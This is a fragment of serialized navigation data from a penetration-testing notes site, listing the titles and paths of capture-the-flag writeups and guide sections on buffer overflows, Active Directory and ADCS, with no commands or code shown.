Vulnhub\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub\",\"pathnames\":[\"writeups/pg-play-or-vulnhub\"],\"descendants\":[{\"id\":\"-MXHK4D7hE51denkfsjf\",\"title\":\"Linux\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux\"],\"descendants\":[{\"id\":\"-MXI9VGy931O3EUZsVKZ\",\"title\":\"BBSCute\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/bbscute\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/bbscute\"],\"type\":\"document\"},{\"id\":\"-MXHdfDEAonokLI3C_Af\",\"title\":\"BTRSys2.1\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/btrsys2.1\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/btrsys2.1\"],\"type\":\"document\"},{\"id\":\"-MYVx2vCgGPLkrlbSCr4\",\"title\":\"Born2root\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/born2root\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/born2root\"],\"type\":\"document\"},{\"id\":\"-MXTJGkjyL-JfbKR8Lus\",\"title\":\"BossPlayersCTF\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/bossplayersctf\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/bossplayersctf\"],\"type\":\"document\"},{\"id\":\"-MXXcsdWkHprg04VLIRJ\",\"title\":\"Covfefe\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/untitled\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/untitled\"],\"type\":\"document\"},{\"id\":\"-MXQyVKSG8XVR8ZQQYEe\",\"title\":\"Dawn\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/dawn\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/dawn\"],\"type\":\"document\"},{\"id\":\"-MXi41dbxvX0rS5uqIq1\",\"title\":\"DC5\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/dc5\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/dc5\"],\"type\":\"document\"},{\"id\":\"-MYZVShUx9y2QSK86fMb\",\"title\":\"Funbox\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/funbox\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/funbox\"],\"type\":\"document\"},{\"id\":\"-MZ-N4v2_BmpIUl96WKh\",\"title\":\"FunboxEasy\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/funboxeasy\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/funboxeasy\"],\"type\":\"document\"},{\"id\":\"-MY_IFms8YsiAOjgSo-z\",\"title\":\"FunBoxEasyEnum\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/funboxeasyenum\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/funboxeasyenum\"],\"type\":\"document\"},{\"id\":\"-MXSxDfqg_Q8yyJpaM_e\",\"title\":\"HackerFest2019\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/hackerfest2019\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/hackerfest2019\"],\"type\":\"document\"},{\"id\":\"-MXRz2BibwtYwYadLroI\",\"title\":\"Geisha\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/geisha\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/geisha\"],\"type\":\"document\"},{\"id\":\"-MXSddh5BqzqqqV4-cvw\",\"title\":\"JISCTF\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/jisctf\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/jisctf\"],\"type\":\"document\"},{\"id\":\"-MXRRigH3G0kKTIidAnR\",\"title\":\"My-CMSMS\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/my-cmsms\"],\"type\":\"document\"},{\"id\":\"-MY1JE6iZr7doEmk-bod\",\"title\":\"NoName\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/l"])</script><script>self.__next_f.push([1,"inux/noname\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/noname\"],\"type\":\"document\"},{\"id\":\"-MXOFiUhzJMX4t6kU56A\",\"title\":\"OnSystemShellDredd\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/onsystemshelldredd\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/onsystemshelldredd\"],\"type\":\"document\"},{\"id\":\"-MYq3FwWdDgId6QqL44F\",\"title\":\"Photographer\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/photographer\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/photographer\"],\"type\":\"document\"},{\"id\":\"-MYBHSeNZQO61VkMRaiM\",\"title\":\"Potato\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/potato\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/potato\"],\"type\":\"document\"},{\"id\":\"-MY0gre3AsBlJdXoQqnj\",\"title\":\"PyExp\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/pyexp\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/pyexp\"],\"type\":\"document\"},{\"id\":\"-MXOCj6mJnE3tuNDwyWd\",\"title\":\"Samurai\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/samurai\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/samurai\"],\"type\":\"document\"},{\"id\":\"-MXX-LxfUxtuJlpASLo0\",\"title\":\"SunsetDecoy\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/sunsetdecoy\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/sunsetdecoy\"],\"type\":\"document\"},{\"id\":\"-MXLlAVfz0_zsxPBTq-u\",\"title\":\"SunsetMidnight\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/sunsetmidnight\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/sunsetmidnight\"],\"type\":\"document\"},{\"id\":\"-MXHFryBh3VtJ55-O766\",\"title\":\"SunsetTwilight\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/sunsettwilight\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/sunsettwilight\"],\"type\":\"document\"},{\"id\":\"-MZUIcgZMPj9A2k7SwgW\",\"title\":\"Wpwn\",\"href\":\"/pentest-everything/writeups/pg-play-or-vulnhub/linux/wpwn\",\"pathnames\":[\"writeups/pg-play-or-vulnhub/linux/wpwn\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MZ4pQieL6KrFt2vl0jE\",\"title\":\"PG Practice\",\"href\":\"/pentest-everything/writeups/pg-practice\",\"pathnames\":[\"writeups/pg-practice\"],\"descendants\":[{\"id\":\"-MQx4050TTZ9FHrozahv\",\"title\":\"Linux\",\"href\":\"/pentest-everything/writeups/pg-practice/linux\",\"pathnames\":[\"writeups/pg-practice/linux\"],\"descendants\":[{\"id\":\"-MhypnOaEEradDLsInfX\",\"title\":\"ClamAV\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/clamav\",\"pathnames\":[\"writeups/pg-practice/linux/clamav\"],\"type\":\"document\"},{\"id\":\"-MUxxKWuFRxsR2XRndz7\",\"title\":\"Nibbles\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/nibbles\",\"pathnames\":[\"writeups/pg-practice/linux/nibbles\"],\"type\":\"document\"},{\"id\":\"-MR9S95Im2OdVoibevjM\",\"title\":\"Payday\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/payday\",\"pathnames\":[\"writeups/pg-practice/linux/payday\"],\"type\":\"document\"},{\"id\":\"-MRGjKli4tUMe_UP_-H0\",\"title\":\"Pelican\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/pelican\",\"pathnames\":[\"writeups/pg-practice/linux/pelican\"],\"type\":\"document\"},{\"id\":\"-MWigV07AAj1iCyLovZr\",\"title\":\"Peppo\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/peppo\",\"pathnames\":[\"writeups/pg-practice/linux/peppo\"],\"type\":\"document\"},{\"id\":\"-MXwlN86SA9gdag0BXQ_\",\"title\":\"Postfish\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/postfish\",\"pathnames\":[\"writeups/pg-practice/linux/postfish\"],\"type\":\"document\"},{\"id\":\"-MQx4Ny2t1Y4lxixyodf\",\"title\":\"Pwned1\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/pwned1\",\"pathnames\":[\"writeups/pg-practice/linux/pwned1\"],\"type\":\"document\"},{\"id\":\"-MX3mM3diTVEetIxUWUH\",\"title\":\"Snookums\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/snookums\",\"pathnames\":[\"writeups/pg-practice/linux/snookums\"],\"type\":\"document\"},{\"id\":\"-MUy5ZnSPh0ZRiP2GsqA\",\"title\":\"Sirol\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/sirol\",\"pathnames\":[\"writeups/pg-practice/linux/sirol\"],\"type\":\"document\"},{\"id\":\"-MRW73AdtQ0Y5gVH6swM\",\"title\":\"Sorcerer\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/sorcerer\",\"pathnames\":[\"writeups/pg-practice/linux/sorcerer\"],\"type\":\"document\"},{\"id\":\"-MRR4W12EZQ"])</script><script>self.__next_f.push([1,"m5fBCimnN\",\"title\":\"Quackerjack\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/quackerjack\",\"pathnames\":[\"writeups/pg-practice/linux/quackerjack\"],\"type\":\"document\"},{\"id\":\"-MRpRePm3z2VtBdwh4tb\",\"title\":\"WebCal\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/webcal\",\"pathnames\":[\"writeups/pg-practice/linux/webcal\"],\"type\":\"document\"},{\"id\":\"-MWdeuUKngu0sbhZo5jq\",\"title\":\"Walla\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/walla\",\"pathnames\":[\"writeups/pg-practice/linux/walla\"],\"type\":\"document\"},{\"id\":\"-MRfGj7g1ZsnolfMgNPZ\",\"title\":\"ZenPhoto\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/zenphoto\",\"pathnames\":[\"writeups/pg-practice/linux/zenphoto\"],\"type\":\"document\"},{\"id\":\"-MRk9ZjBNjcHbA6_i0ta\",\"title\":\"Zino\",\"href\":\"/pentest-everything/writeups/pg-practice/linux/zino\",\"pathnames\":[\"writeups/pg-practice/linux/zino\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MVBbGX21xXOY-xM1BSK\",\"title\":\"Windows\",\"href\":\"/pentest-everything/writeups/pg-practice/windows\",\"pathnames\":[\"writeups/pg-practice/windows\"],\"descendants\":[{\"id\":\"-MUYrjTwPA34NoYJzJlI\",\"title\":\"Algernon\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/algernon\",\"pathnames\":[\"writeups/pg-practice/windows/algernon\"],\"type\":\"document\"},{\"id\":\"-Mi6OpJmKdNKRqSR017O\",\"title\":\"Compromised\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/compromised\",\"pathnames\":[\"writeups/pg-practice/windows/compromised\"],\"type\":\"document\"},{\"id\":\"-MWoCscO5DSi80mLs6fv\",\"title\":\"Kevin\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/kevin\",\"pathnames\":[\"writeups/pg-practice/windows/kevin\"],\"type\":\"document\"},{\"id\":\"-MWoOaZvAkhMHsSmld3D\",\"title\":\"Helpdesk\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/helpdesk\",\"pathnames\":[\"writeups/pg-practice/windows/helpdesk\"],\"type\":\"document\"},{\"id\":\"-MUjYx_HkAyHGRYeuD-F\",\"title\":\"Hutch\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/hutch\",\"pathnames\":[\"writeups/pg-practice/windows/hutch\"],\"type\":\"document\"},{\"id\":\"-MUef0s97yrtMuBkqwkQ\",\"title\":\"Jacko\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/jacko\",\"pathnames\":[\"writeups/pg-practice/windows/jacko\"],\"type\":\"document\"},{\"id\":\"-MUcDkeptI8cnSyB4x8D\",\"title\":\"Meathead\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/meathead\",\"pathnames\":[\"writeups/pg-practice/windows/meathead\"],\"type\":\"document\"},{\"id\":\"-MWnbW8MT5xaAAT8tliD\",\"title\":\"Metallus\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/metallus\",\"pathnames\":[\"writeups/pg-practice/windows/metallus\"],\"type\":\"document\"},{\"id\":\"-MUjEOu9ueSlaeY9_yG7\",\"title\":\"Shenzi\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/shenzi\",\"pathnames\":[\"writeups/pg-practice/windows/shenzi\"],\"type\":\"document\"},{\"id\":\"-MX3AlxeH5DEh1iwq-bV\",\"title\":\"Slort\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/slort\",\"pathnames\":[\"writeups/pg-practice/windows/slort\"],\"type\":\"document\"},{\"id\":\"-MhyIam8yxrj-6n9pwR1\",\"title\":\"UT99\",\"href\":\"/pentest-everything/writeups/pg-practice/windows/ut99\",\"pathnames\":[\"writeups/pg-practice/windows/ut99\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MZ4ocjsDy2vmClsfq9q\",\"title\":\"TryHackMe\",\"href\":\"/pentest-everything/writeups/tryhackme\",\"pathnames\":[\"writeups/tryhackme\"],\"descendants\":[{\"id\":\"-M_2HBhMuutoiZNNKZS6\",\"title\":\"Linux\",\"href\":\"/pentest-everything/writeups/tryhackme/linux\",\"pathnames\":[\"writeups/tryhackme/linux\"],\"descendants\":[{\"id\":\"-MePbbUFHqYcFmQjlqDi\",\"title\":\"All in One\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/all-in-one\",\"pathnames\":[\"writeups/tryhackme/linux/all-in-one\"],\"type\":\"document\"},{\"id\":\"-MYMUS2WQyV-UzUn7_Zn\",\"title\":\"Archangel\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/archangel\",\"pathnames\":[\"writeups/tryhackme/linux/archangel\"],\"type\":\"document\"},{\"id\":\"-MGSGsVVXgXr96mINopB\",\"title\":\"Anonforce\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/linux-anonforce\",\"pathnames\":[\"writeups/tryhackme/linux/linux-anonforce\"],\"type\":\"document\"},{\"id\":\"FwWhVR74wPxppI5PMHwP\",\"title\":\"Biblioteca\",\"href\":\"/pentest-everything/writeups/tryhackme/l"])</script><script>self.__next_f.push([1,"inux/biblioteca\",\"pathnames\":[\"writeups/tryhackme/linux/biblioteca\"],\"type\":\"document\"},{\"id\":\"-McuNItIKQ-J3LD601o6\",\"title\":\"Cat Pictures\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/cat-pictures\",\"pathnames\":[\"writeups/tryhackme/linux/cat-pictures\"],\"type\":\"document\"},{\"id\":\"-MVcNMdygle5dHx7-H7O\",\"title\":\"Chill Hack\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/chill-hack\",\"pathnames\":[\"writeups/tryhackme/linux/chill-hack\"],\"type\":\"document\"},{\"id\":\"-MVXsdBokBr0xvqCqfdc\",\"title\":\"CMesS\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/cmess\",\"pathnames\":[\"writeups/tryhackme/linux/cmess\"],\"type\":\"document\"},{\"id\":\"-MWUBPdzLsWzHfOuy5mL\",\"title\":\"ColddBox\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/colddbox\",\"pathnames\":[\"writeups/tryhackme/linux/colddbox\"],\"type\":\"document\"},{\"id\":\"-MXDiIWKc7GrOj2xc2do\",\"title\":\"ConvertMyVideo\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/convertmyvideo\",\"pathnames\":[\"writeups/tryhackme/linux/convertmyvideo\"],\"type\":\"document\"},{\"id\":\"xPMQ4PK4voUIqVjYlEL4\",\"title\":\"CyberHeroes\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/cyberheroes\",\"pathnames\":[\"writeups/tryhackme/linux/cyberheroes\"],\"type\":\"document\"},{\"id\":\"eytKtG6yseXqdUPrqMIz\",\"title\":\"Cyborg\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/cyborg\",\"pathnames\":[\"writeups/tryhackme/linux/cyborg\"],\"type\":\"document\"},{\"id\":\"-MGKklKZsZrGKYrZYOfC\",\"title\":\"Dav\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/linux-dav\",\"pathnames\":[\"writeups/tryhackme/linux/linux-dav\"],\"type\":\"document\"},{\"id\":\"-McdVehow67W7K4fCLS2\",\"title\":\"Fusion Corp\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/fusion-corp\",\"pathnames\":[\"writeups/tryhackme/linux/fusion-corp\"],\"type\":\"document\"},{\"id\":\"-MG3PBwC4qpNTzwPLIqg\",\"title\":\"GamingServer\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/linux-gamingserver\",\"pathnames\":[\"writeups/tryhackme/linux/linux-gamingserver\"],\"type\":\"document\"},{\"id\":\"mMUOD99vngA7XPoWfnjP\",\"title\":\"Gallery\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/gallery\",\"pathnames\":[\"writeups/tryhackme/linux/gallery\"],\"type\":\"document\"},{\"id\":\"-MVCyQFitd4T-nE5E3qD\",\"title\":\"Internal\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/internal\",\"pathnames\":[\"writeups/tryhackme/linux/internal\"],\"type\":\"document\"},{\"id\":\"-MVSoj0RVG0M0PsQba1T\",\"title\":\"Jacobtheboss\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/jacobtheboss\",\"pathnames\":[\"writeups/tryhackme/linux/jacobtheboss\"],\"type\":\"document\"},{\"id\":\"-MVHSGyuN8Q9Yp4xEulx\",\"title\":\"Kiba\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/kiba\",\"pathnames\":[\"writeups/tryhackme/linux/kiba\"],\"type\":\"document\"},{\"id\":\"-MX8vZU4G-K6c7AH4Z2U\",\"title\":\"LazyAdmin\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/lazyadmin\",\"pathnames\":[\"writeups/tryhackme/linux/lazyadmin\"],\"type\":\"document\"},{\"id\":\"-MGT-_o6Z8z-RKk9-15B\",\"title\":\"Library\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/linux-library\",\"pathnames\":[\"writeups/tryhackme/linux/linux-library\"],\"type\":\"document\"},{\"id\":\"TDrkc0TAYqiPJbzKHRaE\",\"title\":\"Madness\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/madness\",\"pathnames\":[\"writeups/tryhackme/linux/madness\"],\"type\":\"document\"},{\"id\":\"-MVR_Jl4K0tOdOTTFJ1a\",\"title\":\"Marketplace\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/marketplace\",\"pathnames\":[\"writeups/tryhackme/linux/marketplace\"],\"type\":\"document\"},{\"id\":\"-Mc_e7W-JSdAWoPVjdMH\",\"title\":\"Mustacchio\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/mustacchio\",\"pathnames\":[\"writeups/tryhackme/linux/mustacchio\"],\"type\":\"document\"},{\"id\":\"-MLP3cBVlljkdPerwwZM\",\"title\":\"NerdHerd\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/nerdherd\",\"pathnames\":[\"writeups/tryhackme/linux/nerdherd\"],\"type\":\"document\"},{\"id\":\"aImPKo86k8rGcmdyoITa\",\"title\":\"Oh My WebServer\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/oh-my-webserver\",\"pathnames\":[\"writeups/tryhackme/linux/oh-my-webserver\"],\"type\":\"document\"},{\"id\":\"ALxu2FY0ip7hqBXqvVpR\",\"title\":\"Olympus\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/olympus\",\"pathnames\":[\"wri"])</script><script>self.__next_f.push([1,"teups/tryhackme/linux/olympus\"],\"type\":\"document\"},{\"id\":\"1EC6rz2EuHAHWUVOhaGg\",\"title\":\"Plotted-TMS\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/plotted-tms\",\"pathnames\":[\"writeups/tryhackme/linux/plotted-tms\"],\"type\":\"document\"},{\"id\":\"-MHaYRNXh2DMPb18dowP\",\"title\":\"Skynet\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/linux-skynet\",\"pathnames\":[\"writeups/tryhackme/linux/linux-skynet\"],\"type\":\"document\"},{\"id\":\"-MWtq1tWCGnnLSfx-cpQ\",\"title\":\"Startup\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/startup\",\"pathnames\":[\"writeups/tryhackme/linux/startup\"],\"type\":\"document\"},{\"id\":\"Yy0w1OifZaIwiRIJXohi\",\"title\":\"Surfer\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/surfer\",\"pathnames\":[\"writeups/tryhackme/linux/surfer\"],\"type\":\"document\"},{\"id\":\"-MWn0Zp2OV5sZLnv0PEI\",\"title\":\"Team\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/team\",\"pathnames\":[\"writeups/tryhackme/linux/team\"],\"type\":\"document\"},{\"id\":\"DYi3wKetPmeZam7A8Akg\",\"title\":\"Tech_Supp0rt: 1\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/tech_supp0rt-1\",\"pathnames\":[\"writeups/tryhackme/linux/tech_supp0rt-1\"],\"type\":\"document\"},{\"id\":\"-MVaaXfGw1LPw1aCvBQZ\",\"title\":\"Tomghost\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/tomghost\",\"pathnames\":[\"writeups/tryhackme/linux/tomghost\"],\"type\":\"document\"},{\"id\":\"LDWvR1qYHSkB1fGzLm81\",\"title\":\"VulnNet\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/vulnnet\",\"pathnames\":[\"writeups/tryhackme/linux/vulnnet\"],\"type\":\"document\"},{\"id\":\"-MY6cSawXZih2qxFJV2P\",\"title\":\"Undiscovered\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/undiscovered\",\"pathnames\":[\"writeups/tryhackme/linux/undiscovered\"],\"type\":\"document\"},{\"id\":\"-MYFHzp6hPC1ia-wsEn8\",\"title\":\"Year of the Owl\",\"href\":\"/pentest-everything/writeups/tryhackme/linux/year-of-the-owl\",\"pathnames\":[\"writeups/tryhackme/linux/year-of-the-owl\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MQx493dFompeacLmSKb\",\"title\":\"Windows\",\"href\":\"/pentest-everything/writeups/tryhackme/windows\",\"pathnames\":[\"writeups/tryhackme/windows\"],\"descendants\":[{\"id\":\"Mqp69rinDzc9pziPLtNI\",\"title\":\"Blueprint\",\"href\":\"/pentest-everything/writeups/tryhackme/windows/blueprint\",\"pathnames\":[\"writeups/tryhackme/windows/blueprint\"],\"type\":\"document\"},{\"id\":\"0fYedjgI1yJZj9xCShdW\",\"title\":\"Enterprise\",\"href\":\"/pentest-everything/writeups/tryhackme/windows/enterprise\",\"pathnames\":[\"writeups/tryhackme/windows/enterprise\"],\"type\":\"document\"},{\"id\":\"gSQb0S9k13Qj3g9SITYs\",\"title\":\"Flatline\",\"href\":\"/pentest-everything/writeups/tryhackme/windows/flatline\",\"pathnames\":[\"writeups/tryhackme/windows/flatline\"],\"type\":\"document\"},{\"id\":\"yrVf82tl39YPxufbiVGO\",\"title\":\"Quotient\",\"href\":\"/pentest-everything/writeups/tryhackme/windows/quotient\",\"pathnames\":[\"writeups/tryhackme/windows/quotient\"],\"type\":\"document\"},{\"id\":\"OTKZxCd5NIVxRX0kpbUZ\",\"title\":\"RazorBlack\",\"href\":\"/pentest-everything/writeups/tryhackme/windows/razorblack\",\"pathnames\":[\"writeups/tryhackme/windows/razorblack\"],\"type\":\"document\"},{\"id\":\"-MVBbLtLPYgqhJHKeEyc\",\"title\":\"Relevant\",\"href\":\"/pentest-everything/writeups/tryhackme/windows/relevant\",\"pathnames\":[\"writeups/tryhackme/windows/relevant\"],\"type\":\"document\"},{\"id\":\"-McwsjB4hLzxczCh76RZ\",\"title\":\"USTOUN\",\"href\":\"/pentest-everything/writeups/tryhackme/windows/ustoun\",\"pathnames\":[\"writeups/tryhackme/windows/ustoun\"],\"type\":\"document\"},{\"id\":\"eQmGk89DefGsruaAWspl\",\"title\":\"VulnNet: Roasted\",\"href\":\"/pentest-everything/writeups/tryhackme/windows/vulnnet-roasted\",\"pathnames\":[\"writeups/tryhackme/windows/vulnnet-roasted\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MRvZk_pQBSRBf61z5C5\",\"title\":\"To Do\",\"href\":\"/pentest-everything/writeups/to-do\",\"pathnames\":[\"writeups/to-do\"],\"descendants\":[{\"id\":\"-MY-vCtvxYttoHhS7QiW\",\"title\":\"AllSignsPoint2Pwnage (WIP)\",\"href\":\"/pentest-everything/writeups/to-do/allsignspoint2pwnage\",\"pathnames\":[\"writeups/to-do/allsignspoint2pwnage\"],\"type\":\"document\"},{\"id\":\"-MY-dRrFmO00xQJ8xWHg\",\"title\":\"Hunit (WIP)\",\"href\":\"/pentest-everything/writeups/to-do/hunit\",\"pathnames\":[\"writeups/to-do/hunit\"],\"ty"])</script><script>self.__next_f.push([1,"pe\":\"document\"},{\"id\":\"-MWjIuS7Id_bFIIFFsuz\",\"title\":\"Escape (WIP)\",\"href\":\"/pentest-everything/writeups/to-do/escape\",\"pathnames\":[\"writeups/to-do/escape\"],\"type\":\"document\"},{\"id\":\"-MWeCwzAzKrEmOl9onZn\",\"title\":\"Banzai (WIP)\",\"href\":\"/pentest-everything/writeups/to-do/banzai\",\"pathnames\":[\"writeups/to-do/banzai\"],\"type\":\"document\"},{\"id\":\"-MUuBVqrcV9Bc7WNtkrC\",\"title\":\"Billyboss (WIP)\",\"href\":\"/pentest-everything/writeups/to-do/billyboss\",\"pathnames\":[\"writeups/to-do/billyboss\"],\"type\":\"document\"},{\"id\":\"HviLfEO0eNKznjFnb8f1\",\"title\":\"Fish\",\"href\":\"/pentest-everything/writeups/to-do/fish\",\"pathnames\":[\"writeups/to-do/fish\"],\"type\":\"document\"},{\"id\":\"7bO2HViFFQgjI7Ktyaa5\",\"title\":\"Ra\",\"href\":\"/pentest-everything/writeups/to-do/ra\",\"pathnames\":[\"writeups/to-do/ra\"],\"type\":\"document\"},{\"id\":\"-MSESlw9SbnvfMsN1tIk\",\"title\":\"Roquefort (WIP)\",\"href\":\"/pentest-everything/writeups/to-do/roguefort\",\"pathnames\":[\"writeups/to-do/roguefort\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"9L5pfIOaIgDF4LZPnR83\",\"title\":\"GitHub\",\"href\":\"https://github.com/The-Viper-One/\",\"emoji\":\"1f4be\",\"target\":{\"kind\":\"url\",\"url\":\"https://github.com/The-Viper-One/\"},\"type\":\"link\"},{\"id\":\"OGfd86WhmDgvdurw21xZ\",\"title\":\"PsMapExec\",\"href\":\"https://github.com/The-Viper-One/PsMapExec\",\"emoji\":\"1f535\",\"target\":{\"kind\":\"url\",\"url\":\"https://github.com/The-Viper-One/PsMapExec\"},\"type\":\"link\"},{\"id\":\"-MZXYLSngI35bNI_6LCg\",\"title\":\"Everything\",\"descendants\":[{\"id\":\"-MZEQf-EOF-5MspGoc54\",\"title\":\"Buffer Overflow Guide\",\"href\":\"/pentest-everything/everything/buffer-overflow\",\"pathnames\":[\"everything/buffer-overflow\"],\"type\":\"document\"},{\"id\":\"-Mhx2-GTRjazeZpZJpCY\",\"title\":\"Everything Active Directory and Windows\",\"href\":\"/pentest-everything/everything/everything-active-directory\",\"pathnames\":[\"everything/everything-active-directory\"],\"descendants\":[{\"id\":\"-MhxO-WW3-IQD2-10bSB\",\"title\":\"Active Directory Enumeration\",\"href\":\"/pentest-everything/everything/everything-active-directory/ad-enumeration\",\"pathnames\":[\"everything/everything-active-directory/ad-enumeration\"],\"type\":\"document\"},{\"id\":\"jXbxJoOUfWE4XPNLXAKo\",\"title\":\"ADCS\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs\",\"pathnames\":[\"everything/everything-active-directory/adcs\"],\"descendants\":[{\"id\":\"eRishTxdQX0jNgvmhXuW\",\"title\":\"Enumeration - Certificate Authority\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs/enumeration-certificate-authority\",\"pathnames\":[\"everything/everything-active-directory/adcs/enumeration-certificate-authority\"],\"type\":\"document\"},{\"id\":\"swG25gAd15pb2tOyNaEx\",\"title\":\"ESC1\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs/esc1\",\"pathnames\":[\"everything/everything-active-directory/adcs/esc1\"],\"type\":\"document\"},{\"id\":\"E8nb7HHddBL8gcVcUhMC\",\"title\":\"ESC2\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs/esc2\",\"pathnames\":[\"everything/everything-active-directory/adcs/esc2\"],\"type\":\"document\"},{\"id\":\"99J7VH1hKyO1oCtpyu5e\",\"title\":\"ESC3\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs/esc3\",\"pathnames\":[\"everything/everything-active-directory/adcs/esc3\"],\"type\":\"document\"},{\"id\":\"jXzTZQiONemRuMS8qYag\",\"title\":\"ESC4\",\"href\":\"/pentest-everything/everything/everything-active-directory/adcs/e